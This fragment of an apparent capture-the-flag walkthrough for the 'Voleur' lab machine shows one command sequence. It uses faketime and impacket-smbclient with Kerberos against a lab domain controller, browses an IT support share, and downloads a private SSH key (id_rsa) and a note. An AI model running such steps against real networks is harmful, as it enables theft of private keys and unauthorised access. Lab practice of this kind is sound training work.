 1 2 3 4 5 6 faketime '2025-07-24 16:15:06' impacket-smbclient -k dc.voleur.htb use ITls cd Third-Line Support get id_rsa get Note.txt.txt